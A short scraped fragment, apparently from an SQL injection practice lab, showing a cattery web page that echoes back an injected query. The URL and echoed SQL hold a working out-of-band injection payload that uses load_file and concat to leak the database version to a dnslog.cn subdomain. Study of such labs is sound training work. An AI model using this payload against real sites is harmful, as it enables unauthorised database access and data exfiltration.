 59.63.200.79:8014/index3.php/1.txt?id=1%20 and (select load_file(concat('/
11
首页
辛巴猫舍
XINBA CATTERY
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 and (select
load_file(concat('//',(select version()),'.xd5a9k.dnslog.cn/abc')))
© 2009 掌控者